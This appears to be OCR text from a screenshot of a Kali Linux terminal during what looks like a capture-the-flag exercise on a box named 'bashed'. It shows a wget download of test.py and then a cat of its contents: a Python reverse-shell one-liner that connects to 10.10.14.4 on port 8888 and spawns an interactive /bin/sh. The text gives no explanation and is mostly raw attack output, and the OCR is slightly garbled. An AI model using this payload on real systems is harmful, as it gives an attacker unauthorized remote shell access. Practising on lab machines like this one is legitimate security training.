 Reverse Shell Cheat She... root@kali: /tmp 08:42 AM
root@kali:/tmp
root@kali: ~/hack/vpn root@kali: /tmp root@kali: /tmp
root@kali: /tmp 178x18
HTTP request sent, awaiting response... 200 OK
Length: 213 [text/plain]
Saving to: 'test.py'
test.py 100%[===================>] 213 --.-KB/s in 0s
2021-04-24 05:45:11 (62.9 MB/s) - 'test.py' saved [213/213]
scriptmanager@bashed:/scripts$ ls
ls
exploit.py test.py test.txt test2.py
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.4",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh",-i]);
scriptmanager@bashed:/scripts$ rm test.py
rm test.py
scriptmanager@bashed:/scripts$
root@kali: /tmp 178x23
(root💀kali)-[/tmp]
#
HELLO FRIEND